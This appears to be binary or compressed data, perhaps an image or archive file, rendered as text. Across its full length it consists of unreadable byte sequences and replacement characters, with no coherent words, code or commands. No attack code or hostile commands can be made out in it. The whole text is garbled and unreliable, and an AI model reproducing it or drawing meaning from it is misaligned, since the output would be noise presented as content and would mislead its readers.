�p�D�b�����dI����J:��%���a�G��%�Z³%"�u.���chJ�p�i�*͈���"SV9y�lQ�w��J�/�T�F��(�Ƞ҆�D��@z�+��²*�a��>)"/��T8�S.,��SMM�4���"�����R���ta�G�ut�Xȳ.������J�Y�6�|�ϟ��<)��Y9�قπ�'���*t)�ĕ3��J�,(-Z^Q�^��B��{A�^�m)�,�%���{hξp�������,���B��f������ڇ� �����8��"�� �r,2
�a��c^E�)	���uu�h�f�JZ��"w���	逐���j �I�ܹ\ʅB�AK���]�����MJ�J�Qk�
�m���Jm�� 1�VH1��n�V���Z� �����0M(��2>@ ��N���B��#���l"���BVIZ-�m�hr�(^_!��X�k	e6�g4w�p�� �l㌗xJ�c�:M�.xk�Д��An�Ν���o�`�h���|��Y)��!�_��(���P���|)�І��2��d�b mBf� �?$�y0:�<�D�9)�bw������!+��R��l�@����uz]�'�c}��vpm��D@���@�E����񛕉@�݌c�K�wN�7و���u�Q�8�x�땕a�U�������iA�z9��4L�X�Ȕ4��d�����+�dⅭ���0��0��y�4$!���	[�>9�]��<��_��q0i�=Pͦ�9��W�A��]g�uc@-���t%�.2���ɂ�*�� 	*��
�L���8ēs	�����AR�:[���㯊wl��a����Ϊ(���ڼ����),�`,\� ����|���f
�< ��wL�����]�w8�-�����U8�0v���؈Yn�����[�:Dn�����L̆�o�AA����*q��,y�ʲ.���h���:���J��XG�x��`�/V���N��iZ������m��8I�Ԙ���m��	��v8Yl���H �dٳ ��ꅥ�ꧨD��5�Ÿ[�:Ϲ�D���+������:�CJ�a���nwg��ɴ�(������(�]b�a�OC�j��,߫�^��I�XW�vQN����5�����d8��L����G�ɕ}q��v��)��Bo��N��8�!�XJ������1vy&*Li�ɴ��:��>�Q��و{��z�mb���N�ʮ(�0�j�X�l>���.B9�1��
1�RC��dF�>)�I�8��́S.�t���8:"�ʉnÿr���;�,M�ѣ��O���	�{ӊ-������w��c%�:��S菳&���(,oن�0	�L��Q�L w8�ޜX��\�� Ju���$̇8
�a*���0�Za
�8i�@��� J��٫���)B��D���B�f!������e���X�^� �`�I�3��'�6���(��0э���x��'_�`@��2)��������L��G��|*�����Z�8*M������#���>i��������*�C���B?|"�Ւ��Mʜo/�+�+�_1�k��U�w�n(2�~8��R"r_A>z#U�﷓R��~@:)��~^_h/=���dS��<)d���hTV�{.����7�V>!�O���T�FN������Q��7�e���VI&H�h�����F����^�_p�o!��8�o@��;�8��_�k�zQN��4�V��2�FIiȁ��F��y��j��K2�����T̸����Vh���m����T�5��p�ƈ	* S�mQLV�;�N�S��Y�j��4ue�1�V&��lw�L�_sU�e�-�a7f��+��؅훍�q��Q�#tk�v8V�?��O2�NѦWؙ�Vn�k	���͘����4�h�~+�d�GQ;V�<�Sif�`6��`u�����:�gA[�v���T�K5ľ&y^?�:�mP�\��cnx�ʷ4g�d�+�Z��JC:�x�vg����rC�v� Jty�wuOv�b���(��f��o�ș��((����؊�ؙ�����i�g��8���php����Sr��ݸ�wψ��)�������蛨ϋ��v��؋�.���x(�JG��8�㘎�(b��yRG��階膮������h�"x��X�#x�:x�1�����@������X�b�|(#�Z&�\�:j���8�	�4	f�����f�}T�|ƨ���l�밀����ؚ�%�B��F)W�HV��$��J	,������YV���9��F�H�6I�`��`�����V퓒�����d�H)������Tɜ�u@J���f0�9|�ٙ�Y�Ç�w1�ǁ�ٓWf�Wf�B+��8�4	���nFy�m�W��[�nDYjXٕ5Hj �����*��Y��9�UG�U�n�	�ǈ�a���f������}�٪��I,Fc�-2,�ǆ�z��{t�	"�z�����L��m�G�.��� ��� �ZF�vi�(��A꓎h��������H����醖ii�ء58�1x��i��i����&�E�`��vxep��4���:��h�������-9�78�Y�Ǔ5�g�]���N��abt��w�Y(�K�������5ٹi�Bk�cƙ����ۙ%��+Y�vf�[���>r����a`���ہ�z��Ȼ��Sz��ƙ5z�l��Ǚ���kd্.�'I�w풲��w:�ti��۠�z��z�F��۲��*��ۙ�8�`z�Z�c��|��79���w)��ۿ_;>b/��N��[����(��#J���!��;�O��IY�L��/���f�u���J�.��(�!�ʕșd�8v��y�5I�IٽP��W/�ǭ���nⶉ��w;��f���A;�����h�2:�8��;�a��|�H�#�ϟ������|�ǻ��<��ٙ,)ɩ�UVMpʜ�-�m���o�F@��<�2	�-���ܲG��\�Y�΋���<f�[����u�oħo~�o�F����+[�U|���.���w�F}~g}�'�:��-��H��|�Z��.i�.�̖��/)��}پ���ݒn�	v	������E|�/��������\���>t8\��Z�n��1�`0&}|;f�������]�������w���1����E!ڿ�T�ٚ�bEVFh�����������(�wi�j��h���F�����f;��<�{eF��|��;�|��\ȉ=�c<�f���(��HT\EcHF��ƺ������o�ہnȒ
G���H��{�Wf�3��|̰��������YW���������m��mܸ(�)��
؋hὈ�&�s j���0��"\�oX��ə�8�[��������(���(ǡ�ɚ�ꦏ�p����>w���k&�1ٳ#ʽ����/�`���	fi�j���	ځ�<�_�b������$v����XR���)��Fڨo����@]����;��Ή����?}Ї~�������~���v�I��)}���~��\�	���^�Cy�����j�a��a��b���{e�j�n"�U�h����P���z�}�!�ӽ�����X��:Is�Or�O���3����/&ɀ��u��m���k�⚯�b��ܺ�d�>���ez��x��Flw����멈�>�h�C~�I8�)��ᰊ�x�#��#��������-Z��*��_�����i��FyT���(y,�e>0�zh�i��+�.I��=�9��[й��$�e���v����Ua�29WF��+�?~n��y�h�������G��Я^���3��[����`2x����a�����X������ߕH�]����m��j#d�ހ����1�u��񑛖����(��0<�s�%J�ޱ�w{_�4i%��"i�c�Z��"�CKd�eƾejv�����m��|�1�p���u�: ��_��]$�(��=��ݥ!�������(�R(�ҋ�E$1��ҏ[��Z*������2��r�����k���u��(��s��Z����j���ܠ�1�!I�]e�˚����U���-ߠ7y��!o
�����w@*��Ji�.�/�#)����+객�6�$7I$}��h�D2$E�QW��AR�?I�ќ��)ŕ�w�纨h�IP�Լ�w�MZҘq���(0}����a�ا��'/�!�3���s>ɼ�����&��/��.)<��	ti&�K�Cj�D2�aO>E��u�>ɷ79���;�Iɂ;8w���}�OZ�ْ��I��s�Y:��d���{�oB孛��S;�%�rK'�M̼�j��ԭc5w�'���dZ�x,ǈ���>[Xf6�z6Ee5*��H0����Q8��97P����ګ+������K&�[��4K�����!A4E��w@�BF��zO����ߕw'��Z��'����]�OW}��H�*��;�,���4.Y:��h3o>2廪?I��|�q>8�7i��FI����k��Ŕ؂�
�Kq{�Դ��x�E�������zE���h��;��t	���SI���gЭ����ۓ��B���(�2��q��ge��D��%���hD��EwM]P�;b<ƻ{�����Ɓ˔���1���ۻ�}4�$[�Pl�C�4���ZQ��9Е�8���w�
3��D�$��iO�+��^����SIOzC���:^� �5�7Y�&���0j�[O��Q�T�x-�諹D!���3���t05�:u�U3�Ƶ��r�7p���Ua��9T7N�te4H��\��hHojj�[�-�[ۙvi/�#J�8�fn�h�]�H;DR=/)��6o���`�>��5	�hz��aK	؊������;��˝����X�v?5?����
��5h�� _��c��+sZ!{�3�K���ʒ�\�w�>nh��#+rX��w xu`��r�ψ�Z�����w�(�BRĿ(��z����&M�V�%�c�W�7��Kc=Yo�}��}�yb�4�VU_K�T�S��{�2<�FI� KX���c��"	j��L��s�(wV)+�)	#�P����i_ �C����0b�jɗ������9x�� �8�c�VCJ����^�C��G8�
����xp�鋔��h�@K����z�xG�5tk�oL��],�0?��2�.D�w�R4�/F��rt��R=���U\�Y-�J���[*Ǜ��=WX*m.�ER'�C���pN[���􃿦T>��%<A먁	�UB#��D��j���eV7�S��t������>8R?��ܳ)�|��R��=b]$�3���i<&ſq�!\#�*ݛ�]Us�	��R��l@���v�1�lN������8�')Ua��Nlk�V�k�E4�G�$v�0��gt񚘚�c���V�( �V���������.�\w���lǉ��[���p)��@i���O���躊���Ɖ��hK���+���Ƅ�Ih�������������!lꌱ(���iH��g���ô�>�~���Y����[��V4���Ja.����b0-����n
���)*����ی��2�,���i������ZT�E)v�b�,��"�wA~j"w��V-�V�ĪA��8c�2r�
�� |@��D��%������R"��>�>��9�����n��w�w�����	f1`�&�lŝ��Ƚ}pm��\���v��H���۟�<E�i�tJ��t�����y�&����m׉.����Lhu!�S0aŋ�6Tz�������
עQlG;�1�-��+��;�m)P�i�l����sG�֨!�]��%�^��%L����O����'���R�'E�ج����Aؙ3�u->EO��{~$h/mZ�9�h��Z-�<��S��=���W�~y��w�=�����ք�M�r꼲�i�[�wc&7��IÕd�N2`���+�IM[��l���F0Y������f�?W�3_N�|ɦ�̮�E緼-��Eoţ:?��8&�ϣ���DJ��tz˰�'~߸��wi���(+��N�J��.���U��Ƭ�1[h��F�V��C)�e�	!4��̈́�L�ǸJ�(X��i���y������v^����{c)��0�Q��%�KS چ����ʙ�."�(��u#j���9�:l��j��x����ƾ���^l���w<�)4����	_N}��L��䛇"(O��,�~q[n\�l-���z����A�ro ̴]u�Z�l���Y��h��K�����qȀ�:F:H��sz��aʶM��)i��^���l���%�?��z�ѮÀ<1�'�Z2)�'E��9����F��ΟsO�ʓ" ��H�+��o�o�^YH-��U��:�+��z�	����Y�|���蚪�)�Ƹ��(�����R�^��Y<���(�
L����S>w�1�ˋ����N�|<��(�h���ݾ:��+��E±�H��`�9L�2������� ȝ�5�\+��䛌����b���<غ�{Y�%�e��n:�L�wx�F(�4V��\�łPH��-u��s�L�9�eϱ�����qU�j,����l�B�L��IQ�雫��*�!Nˏ( )�\��P�� ��a�)�T������쓴�&TlF��0��]�P`�_�}ۜ�S����I���Qw�쾩��/��-����%����ρ��c�[�X_~ރ	�m��ܒ� .7�=%��8zX@ ��J�����O­ �F��4�Ȟ�o\/�wi������e�%{j��mբ��ʐ�Y��S ��څ�}0&v`����ld� o��
7J,�C��o`�6��n�H���.��x�n��99>�C��[�O-G�����jU�ϰ��J��؈܎rG� I���{�5�1��ƨ�i�Z�� �}�w�+��吺���A�S`��C��64��1Y�	`�v!n�c2����ő��5�PK���H����G[�K.I�y'�YfU,G��R7��L]>���3�8��<\l��%�-�����
�2��ih����L%����ueާ��6>�S&�x|R_����(ő ��������@E�M$A��C`T��G㫥�OQ
RA������9>�j+��"X�N���b%&���(�`7m]8���}�ˏk��J����u�w��짳�(DN��"x�@��v��X�f(\���4���T�,l!�/,��
��E�	!,��td5��|J���[x�%&`3%���T�@�&�8G��^�lV�]�� è�m?����U^:��<�gP�g(��"�e�V$wzԧ��B+qk����9=N����/���&��s4T�U��4ׁj��c�&R�cD4���$�l��#�Cڧ��A���o����iȸ����☞����7�w�o*ذؾ�	ӅM�@Jԗ�������`���6�I>�h��oh��;��ˆ�{�� �}��P��h�f��|��ih�����ڈ���oȆ�k�[�����)�;�˲�?�:/���Î_����:/��;πy��;�����(�U���z��I�������k�X�
��Ūp����n��^�܌�� ���
�_8�ڌ�~���������r��'��X��i��/�,��=/�0�����>��C�*�`�����-�Y�w�i�����@R���و$��_��LP�ʨ�������8��ʈ�L�L�����m-����;�I����� �w��,ྦY�� ��y�l��W+���$���y�U���	�5��Վ��� ՓE ��:���<� ���W�����[���H�m��`p�Z��=��I	���9��Οh�T��y����M�Ӌ8����0<���ض#�}�Ł�6o�T�m��w��3)�:�BP�&l�nw��a��a��02Y�o׋x�`��H�n�f�����î����{q훈(�+x����	|�	���߯�]����<��˙�8����T��k��� �\���Z��*�������X����������>�0q��H��[h��ÐQ�+��h�]H��jFA����Pژ���G��w�������}�!��>
�O��1���{�w8��:���X�i��?�(!%�
d|�Č������(�~�� �nw�x�"Z�h��S���^�;�h���b�ZH�,:�S������ޖ ���k�����d�U8���Y=k��+�����p �>ޟ����`��?s!,�����l��F��o�͘��G�-�k䃫)��*@���֫���ј�!��p�ڠ�>@����i�e��c�jg �q9�V�����ɢ�H��(�H�SȮԘ�r`*Â!��
�[���{?�_�.#��q*��*�I*��,�B��<����i�c�(�w����{�ܺʣ�,g����<"#+^�$���)(8�.�.qߨ�z �b���غI*O,����$�ٍ�I�\�̮p>�a����!ۼ�Y#�	繈Q�$s"�B!���%���.�ْ.ɛ�İ��d�����|��R�i�����Y�k���!�+ζ�-��B'���䞓�1ਜ਼�Y���:/���+(�}���a�oқ�Ӵ�I�:��J
�&�>B��-Z���:`��~�ʣ&�C='�w!�̢��>��>��ͦ�F�#�,����C��C)F~��O��3hi�h���&����/��&���]2�%b+���+��_+���}�Эˏ����|*'Ճ24�����,|����2"2#2���R�G�
����?�>30c�m?��%%�c8C��b.����#� ���<����ڍT��C_��}��a�=}�Z�����'�%)#6��Ɇ���7��7-Q�����8���%||��בH�
�ss�I�w�K��:�Kĝ�Қ����X��̊��	�'k*�6��N��᪅h��}�'犮���W���c�K�Y��)������݁��3�mK�9��.�ӣ����ٙ��Mޙ�q��,ɼ��|քc��ӱ#^���ɴ�	��J贘w��)�B#K̦�<�F�a�K��ВH�-�L�����<s�B^��@s,H�B�r��ʪ�Ӯ<�4�k�����đ�Ϙ��v8^�"K������N��j ����Iw��tօ�5a��DC�_��뾊������݆���<�������ˤ��Ĝ��D����84%�W��D�������x�Eq#���t�99t��]�槙K6� 0\��)�֨����9��~5X������B��"L�z������E��E���F��L!�$��������\ �k�E�3���i��a�����D��P�d*�'�ޓ��k���R<4��N� O�I�u9����UHE����ĒXb�������w�������-�����?��?c쟫��D�37�!�z�_��_GY��3�L��Fi0�a�<��O�GZ�z���~���Ӂi��z��K����}#
y��r�j��Y�
ŧjQ�w��U=�[�@��X��t{��)�;u>8�)w��E�Zx����I�Tn� DZK+��������(���3�o�J8������$O����h1�Ԗ	�i�}�QEJ�>*<S��o�& �2�Q�m�!Y0����;�v)�S�wE�)E�#�u��N:�P�@8O����e��C��)�'U�خ��X�6��-���N�e���u�µ�՚O�|%O��W
��T��v!�i����,�]���M�#����O���iS_���������,���������O~�DS��"���kЅ�����&ȎD��>_@UE�f�;�i{_ܚ�?��?�ٝ�h����		^����6��ؖ�[��
��{n�#Rpe��!��.OU�[�����)*&�3�+:4���,��wX�`a�Kg���/9���b���4'v���W�&a�JaUia"�oZ£B_�U����nἸ6.��jV$b�ɔI;�<C���O�/i�e[ ^��io��Y+N]��BfY:_%ik�V������x@�'��x���Q�f}PC�`Ɗ�.CXZ���xv��*��@���l3p�0x��gOK�d9y�rU��g|���;�I繁>��즆i�ݸ���|�����˦F��ߟXGl�#	9j�Je�!0w�X��Ɨ�g� ��;zcӸ���j,~�G~� ~wX^���Sx��'~	^g�����٧���]���������gq��+h"�]�"�×�UГP��y(p� �Q��=����we�G=������!'r#��rˈ��(��Ҷ��MY�N��N�E�TX6���"�91	���:��Ry���)	n�Y�o��އʂ~Y�����՛��A�xx�yeZؾ��{~1=,�gU�Z�mvg�wy�wB�Z�Z�Y�~��܈�%�>�QB���w�>�@upG�����dx�j�����j�,@����l��l���ǰ��*�V��)̯���tLielO����H�S�ʵ���O�!�4�5b�Ɲ/��J�C��ϔ�����9���[6��f�2�eVM�g�6�/�4��x�J��y�԰M����*���'�<��FƸAS�{�Z�.L)l����t��>������B�o��X�l)���v>񳆉q�)]��Lޙ�/��vg�ҧ����t�zmE/��h�w~eU�L��[�qg�OW<�6kJ�g�{.> "����<� �K�c�"ϱ����*eVz/����&.#Dk醧&J�t��.��
b�|��Α�,y&�B9�ϕ�3.O�^S9*��d��J�C�v��;�>y/��
�B�����jdz�?4��1�[�榣�̻Ž_�[�}
�ƱU{'�5><�ǵl;ǷYt��ɏ��A��ͼ�͟�<�V����e#[�çM��ſ�Z�����˱�=��������\������-�+��MXw��m=���u{^�{��;��O�����>4�->�㻍O@�?��_�+���O�_R�1�?�D��#��W4�Z-5�J�����V�w������0�u���4�0��nc�v�Ɛ��N��[������Ϯ1��α��I�������$��N���n1��n��0��+�rP��2�/��!/.2�#'N��%?n2�'7���9O�3�;Gγ�=_�3�?W��1o.3�3gN�ee�F3�7�Β�zP��w0�S7��t��F�ߢ���)��K�J�R��)t/ĭ��4|N-a��@�&���}@�W�_�Iu�U����[�O�
��׵&��^G��]v�h/��!�v�Z�Ƕs]5.�gg�{E۔��yV�z�w���W��yk�w�uI����P�w�7p��0Wp�0��f-��K�t<����x��!���`5e�X���Z>���1��P�7]ીD���OJ��X�Y��vԐ��K�Z�g9�+Hԃ�w�H������ˠP�.��9�x�*�ź�m9����{<����xJ����Dj��<�)N��v� �#��<$����W�(��+�D��̃��Lcս�����L�+�.�Ʋ#�~���Z���R콦!L�>�4���˃��lӈ4�
��7�)<�D�F-�&�n8  �ʨ���~��D \�(3�.m�2sϖhp�tk��8΂���&��)�L�<kd�'��AV�i�j��1�|zX�w l�Y�ghz��)���J�R�ِū�+��q!4|�̒-��jz�ni���3PC
��qk��L��(Ȍ�Ma�\Y�o�˕}|@���l��u�O�o�0�6*��������t+�8�`�@
�}ͷ��v�/4����뺁���E0�Q�b� �J�8|�\����Y���]'n��~�bf�K�cC�f��S�g�jx�x
Gy9�&��̕g���P���(�w��y�&�	��-��ʺ%B��s�3������Ly˃^w<7�۽�ӴH�?k�!ϋS�	R,V��dι����)�v	�h���8<k��q�d���d��;_2-��5ϔM{ ����}��ִ#�g~?�h���׹VdJ�b�'絺_��o�{
�SM(���E'�^a׆[�0Qs�3������*��b����+hI�v?�t"���P�c��Цh=��^�I�b�MV���1Pǧ񋔘yp������~�����'+�)��g�UZ��u��L��v�A�]���)���Jw#[��$��>>{����j��q�[@V���I�wH��"�=����l1LkSӏ�P�ϼ���?�g�q�]`�[:o�8����-�E��&F\���%�����}p�/���8r����N�]ݷ���{$cdf�ҳj���,	�0�,�dpE��ô�.�S��:3 n0��R6�g���G;��P�?K��x�YR��]��ts��H�W%�8����eS�-⏊���2�G<����y��([1CB��J�4-��;@w{>��t�:,�BU�K�C�oxA�\�'��|�V�PrjdŽ�$�~�f��"w?a�>)�32�പFܖ��Jh[��Cc��]#�CD��c�1��X�~)/͔$�m$<�=u��GKC`F��,�U��lh=���?L8��F5�f6�5��Cs�R{
����G�g�y�z�?t��5��,��~@f�F'�U)��f���m�B�L�f�f�}��<��Z`���'}�ŊZ���;j�	��_L�H�S�׏-	�Mw���Xw3�B���_�v��2y�)�/�jK��w�t�$8U�y��q��Z3��3|{&~#��}��,c/���B-�z���)P�*���C�����<p5�H^�H�s��ȡ��K	�K*D��Pi3 �^�2��*�(���;�>D���8�d��44���`A��:����z���2��������l�)��JW�3� 1���آ*&�"���c�=ȹ �:)�K���x"%H��g�5Q�m��#n��������c˷|#�w������L}�\s�P뚧H�囏�d��,<\���d�q��ɸmɌ�8>fɌ����R���+���ͥk�j�M��(�4��)����j K�|BK⨨��NEZ���N��N����x�z.�@�v�p�A��i*�R,O�݊����&�*%�tNWb��09
�X����O
�lq�~��� ߘ��j��R0=0�l��RsOf�9∱=�Jy�$��0�	�� ��p������؏���o����P���A\:����.)p���(��c�����aA@�+�B$��l�%|B�y2'�C9�ý�þ�C:d�F�>,�?�C�����q����w��=���5�����w�w���8(I����@8)K���̯9*M���T@9+O�����(�v�"�!9���B�;���x0��;�E�r��z�*����r9Ʌ���RN<"ϵ�0�)<��vQ9�>$Qb�r����+
fFBŒ�&U3��������э�����ᡙޓ�"I�u�P}S7<]!s~�Gb2%)x,8��n�E�����N��؇,��Z>�� ��
�!i�LȱȆ��ʬ�xhIw����<9 =	M�fVw�w��O����Y��G7�؍����?j�?VGw��	�P���v(�1���(H�� H�w��ي�}聆BXh� i����w�y�Ф. �� ��ɦ�[E�w��k���F��������)��a�Ͽ�u���U4������İ
\��Q���̎����
���(�U(����|j�=�����
����	M�Ȩ�����������pk������v�
�N�	��P�/̪T���,R�D(��Vt����w�%��v���N�R��r���d���Ċ�����)Gv�%;Y���΂���M���@��i��䊠��ZRȡ/�,����^2�18.��Da�#A�]1��,ƅ��>*����#�I%��̭�%��ف������r&8㖍�̚c��N��3ؖߊ1X:��0�;E�˺�U��
����)ϟ�Z�|O�U�+�&\�EG����8ߧ���z�.��m����T��,m���\�7�W��ʮ�� ��wUV�s?W`d���pW���V�6�kw��W	�&?V�8��!�ދ����/�o��Ɍ��zr�����<ת
�̭O� �̐:S���:��L���]ͽU k���'Ɲ��)Q|U0Z�j��KȜ�]�m�rβ؁�ƨ�鱴؀�d��Q��̽�z�p L�/�N��4@�p�@0|� ����J���j���I��|H�ʀJ��H��i��@ʘ&���PJ�BX��ـK����)�w�]1"�`H�`m[���&^"����X�j(������ƔϩKA�h x�+�i#�8Z���K�՘����LZ]c�<+�|��O�<K��~�r����!v�:t��D�������,��R 2�����Aޗ�ᗳ ڇ�p���h��h���Ά�)�H���-��j��H��8ϸ�	�[M���g)D뚛G�.�)D���[��/���;Xln��F����aB�f`�	`�����7�0Ǫy4�8|�wϱ`)�ZA+�y@��$ŕG�8�O���� 
�ԩY�4&�J��O��a}f��<���o�su������슫�y��I�1`ý����_��h�>������0H�(��Cվ�a2���X���݉�ABR�,��{#�#�O�E�}$��cЧ���8K�{Ҡ`��O�	�{�a����Z�&�ܜva
�a�8�U*+>
%�*��T*������v��Ѧ���лƁ���A�,Ҵ��u9Ɍvk���+���wD@�٘�CЅ�Th����ʨ�� ����]O���tۆ�P퉨�����=Ul�����3h�g�	Q��
�j��O�V}�;3a��3��g��6a}&�=�	�k%�ѯ�Q�LĢL��(߽`a��0������Q���9]�d��[���:����l�	�0 ����QZ)��d�mOXm������䘙Mv�OO�L3NȀ� �,ȌZi��U��^�z,�J��\+�]��)���8���"�A�	��� �N���w���W�o��F�^�1��3QF�f�U��GX�<���cqE�-L9�*��?t��P��	��ѩV��������9��$҈ȇ�PJ�ʘ��#�@�V"���㮴7޹���ј��:}��P��;�f���Ȳ[%\�7����\⊹8&��Ȁ\9G�_C�����佇ӥ��� �"~lU����@B�a����kW��0H�o���G��0J�Fx��Y��0Kq����<Ϟ��խ
l�Ok�И1���GkZw�ʔ:���/2_"�Հ���YrZ"�}%o?����J�*"���;)��t���듯xC}b��AO�%�����FR:��j
�BGKs��]���LI'�f,+�T�0V��2ԓxZ
pE�ﰿ<��J�j	�4j��ʣ�h�h��	F��O�E�(���������^	��Y.{��0ud$�3���G>}BR�L�"�5zj^�-5E����0�=�eK�:L�Z�>)���=dj'a����@su}Y1��w?�c��L�g"�F�b�Ҷ��DA��uUy���A��Loww���X��������3��oK��h�%?�������H��U����������Y�!	�4^�Nn��n�}��K�����|�i�fyvh	Z��j���\�vh�'��7+��o�a��xΐ��:݅�+�.��ز���k�
𫘾���P�(���o猐�p�w������2��w��� ��𘤚����y��يqK��o�������N_��L��y�yw m.�����&��^~�)K�RکO� J��r:���>�E
�w���/��������=�b?�}��h��_^�䯥� ���������X���.��s��k���h�wo�����.���jЊbi�<
ݘܛ��j�����'��Wy��0�y�� ���w��m k�3�N�����*�H�ZJ����ؽ=����aK����8����/�ѐ�_n���0Ҫq
:㍉�����l�p��w��Ÿ�(�8��X��p����x������g_�g��^��q�E��[��٨�6��Jʌ���ߡ���R�� �(���Go�S�J:�j�����U���i �0�!�Y���
|+�� �@N������-��$��}9��x������b���p�����*���#�����M�~�7М�Ϙ.��}�ꪴ�����8�N����F�	O�k����b�Pp�Ƒ���>�x�ӻ���Q1�k��k��w\�&��-�����c����V)������ګ.��9�f��X����ը�wQ��������N�0��ҝ��Go���/ٓ��U��D��y���J�a��Yz��ҧ����i�����:=
@��4�vX�����Rx�`��O����N!������j��X�G����� ���O����m����l�d�����	���N�J
����H�����يT��]����Ï���p����0�'�ЬK(����(��wً�0Ҩј\��%ܷ���ʗ;�j�����x>��<q�L�С��K�~|����#�`��X���ҩ%�۴���O�Dl�����r���̡$Y(�N͘�H�������#���G����ߚX�hq�a���L߅�n.�_̍�-f��C���r�Ŭ	D�@?
w(�>߅�Ȍ���8���k���M)S1�bx����1l�,���k��Aĸ��Ìy��9󅡅�؊�؊�
0ߘ�	�4/��h�`���Ӌw���#����c��(���/w�ðq�����<�C�.���쇟�������Z�-Ÿ-b�BP��&��ڍZҐ ��0�w2�����ifa�ob�kq)ů���& ����m<w�:|�����X
�?�gi��J����'�y�Шљ�٘�ը��輋ዩȼͫ�=?��+1���q��߭���=��؍<����:�"�p������� ��������`x�i�u��_��S��C�����j�7L�hw�5σ�ˁLB5�X=Q�������U� �*�����Rي,��Z��ى?����Ɏj^��Z��7��1��b��E���wH��K�<�A:�b☢X&���y ����VX��J��h�����X���^Ό�C�Vجj����K�0��C�x&��Ѥ.����=�'�)�c��U���s�t=ք��h<vh��]�X\M����Q��Θ�$6q�%�9��m��Z����� ��~����	�����9�|�w0��T���Q����9���c��IH@��K�.ʶ
���4���L�����]]�'хݟ�L �o���Ԝ-Z�����̐&����)[)�Нʎ��D�ϐ-��R�k8ET$ES���׸���VTE`āxA����ӘJQ�w^Fe���d㙲9�|��O��7�{|�
Ш���=�ڨ��X����J���j�������9�`x��D�Z>x� �0Lu��������M�w/>ݩl�V� �Q�,}��?���9�������
�fY)��o��в�{�H���5��8��}'��٢DT�o�<Th9(�Aʫ,�u��X�nʪ<^�e^�<F�o�_3<���Ũ_w�,M,<<����
A�
C��U> ���z�u��Rɒh9,@��Xۊș�)J����A���oz�љX�cA�?���w�� +��Aζ��s�.��6ϨjH�Lj\���wX�!=�`	9wȒw#>)+���$P3v謫L�e&��]���hN�$h$Y�W
Wp%��ꘊl��*�qW [����N[�5�TM���;��\��kCh�������ة�z�7%���}�}�=��(�k��f���ُ�X��3� o �V؊�Y��D��H�`V����(����.{��ƨ�)�Z�Ϧ�k+*��X���/��7�:��:�	����g��PQ�j�H��]O'���TF����_NZ�y�	�#�����M<5�w���������Nl�a��Į��s5[Nh#G�r������P҂8����{s�/f��.H��Ϲ�&�.����9�D�~������U�����8�(�H�,��}A ���#���zS�#�.ԘA�b��fI��E({�������(������
��N0Z/�������U�����k/��b�좦�3A�~`���7G
X���
H+�'E���Y�Y�a����XՄ�WE
ȁY is�������d^-���C$�M���wh±�1�� ����ے*�U(�Z$�Y늈�h&��	c��J�|���?�)�Ëy��Td%~:M/O5�/K�f|X�����4�s3d���w8��LF Bʘ"}Tj	�w[呅ڤ�&co�i�/R��ȁp/��"�'�^Gp6!�ט��ט�h����q�q��z��-���Q*����Nɹ��U�|��(Y��V�Q��(
�s:'�?��'��'�|U�Î�)0��fi����]��>����Y�!>���Bwي<�Ә��k��)�.�����7� �w��]�y���=�A�Z���7���w���j'���"p��(Ï��x��( 	��t��%���bv�~GW��Y0U���k���Ft��>�+�(����(�2)�_տ�`�����)d�e.�X�j\TK!��}t���(���L{gǜ��l�1��&UÛ�$n�� 2�k�#h���2�S�%��2��Ye+k�w�}q��*���v�y٩�	v���Ӹ)�Pv��w�\�j�,`G$�w1 X�l8���;Y�~�:�0�2�a<�v�����!ߔ��k7M'uq��Xu�A�I_]���ǈ�V������ ���R��w�a�0IA-l�<x��2B����$��z�1��Y���r;�����i���
l����JN����O��8�4t*��	���@���=�,�D�<�:�����E��ɴ2��%~H�%�\�D@�_�C�4al��?�".��>� ���{�û��/�8�RJ�	��'�wF2̓�@������Μ��'S^C L0���4g�T� �*��O\�}�~�r`�����-��y_����*������ش^J�\:ɾ�NJ���"؉�xkG8��@� F��� 0C~t����)��4��(Z C�����K< ���ʒC���� �X2LZA�*����2�� ��`��,�Y�-���QZ�0�e�~�^	Xᣧ܉0?\|�|�\����:!��s/ɴ|�\��uo4	��)�ԩ��_�<1wo���~���<H�=��P�0y��詣x1n��3���e�m�f,�>�|��G%�Ó��*�ј�Nx����Ż�ÌV�n�Fbp�؈����
G��pό�y؈���ȇ���� 	� 
��j��U3�J�����Lh������	,Q*)B������F͕��z�}������,��m|g-�x�$��C@$/c�F$ow�-�09H$�RѾp˒�����ȉBN����;��$x��T��J�后�ZyϿ�\wI��L�̀��4 ��T�xX�䎚�p�w��	B� J���D̮��п��$�����sO�T˱�����6�\�5����ؔ�������S�B��[����jƁ��
�Ն���ځvh��2Ȏ%�	�Rz�����l^��b��bS���N�ε��V�d���ɾS� 5�:�Q���[�r���j������q�4��֛L���)���7T��� �ُe|(���A��� �����L�eJ��"݊�w�È�8ɫ>|��i��PN�B�<�z	�*߅΀�Atϗ
{
��&���y��Q	�8�V<���l�<�r�������������5 ����lo�!!@�M��Ȍ�a5��=xg�{xț6��T�/�E���R[�H�D@�]��K?�æ���1H�N	\��J,0k�Qt^�T�)��.Iڅ����k�� �>���1Ow��3FQ��$-5��BO��H��Q���./��H��H��|P�P)wH(Tx��4�(Ѭ�l^([a�۝�
�4�	4����o�H��C��rϔ,Y�R�Y�]8"Ȅ�a^��L��E�q �
�]f�*��R8H�*�#�M2�C&�d��f_�6��2�.�Ø^����*˹��ZY"��*�o�7��3|-���"��8̢�����%��FŇ����������o�.��]����񋪸����� ��܆��)��I�E�b<�i��>菐^�#�c�H�ᵙ0G��wy#�#�����b�Á��x@'���ҿl.�Q�,��0�<q4l��:���*���h���e��oqF/�h<�|�C 2�gø*�TB��0�J� �n��

H	[�����L`ϓ��f���N�C�L�0�9��������1�6����N���	�轰�0��V@�� 5�ǚ{�aε0@�y�'��=Y{��{RwȊ�uɌ�������,�R����8��i��S�,2bJ4e������0Ԡ��:a��vs
w���cqh��0I�x���ݯ���(�y��t����t��4͸��)⨽9*��O�*�D:+�2�9��6��c�����̾���hY��pK���^-��Z��B��P������>� �����K�����y�Ny-�F(��*���ai,���J4F��6zy��b���@��������I�˪�O2���h�z�t���CۖG���wy:a쭵�o�G�����]��c�w�_����H0;-Z�D�U�w+��83��w]
�ےq����%�g�N.�:��*�G�ܚ�pT�� �	N�}� ϊ8cJZK�id��U�Ic
